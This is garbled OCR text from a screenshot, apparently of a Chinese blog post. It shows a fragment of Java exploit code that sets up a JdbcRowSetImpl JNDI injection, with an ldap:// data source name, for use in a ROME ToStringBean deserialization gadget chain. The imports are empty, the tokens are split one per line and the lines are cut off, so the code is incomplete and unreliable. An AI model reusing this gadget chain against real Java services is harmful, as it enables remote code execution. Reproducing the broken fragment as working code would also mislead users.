
import
import
import
import
 java.util.HashMap;

public
class
remotest
 {

public
static
void
main
(String[] 
//反序列化时ToStringBean.toStrin
String
jndiUrl
=
"ldap://127.
JdbcRowSetImpl
rs
=
new
JdbcR
        rs.setDataSourceName(jndiUrl);
        rs.setMatchColumn(
"foo"
);

我来说两句